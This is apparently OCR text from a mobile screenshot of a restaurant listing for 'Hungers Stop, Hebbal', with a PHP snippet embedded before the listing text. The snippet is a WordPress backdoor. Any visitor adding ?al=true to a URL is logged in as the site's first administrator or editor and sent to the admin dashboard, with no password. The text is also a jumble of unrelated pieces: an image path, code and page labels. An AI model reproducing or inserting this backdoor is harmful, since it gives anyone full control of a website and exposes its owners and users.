
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Hungers Stop,
Hebbal
Fast Food
Add Review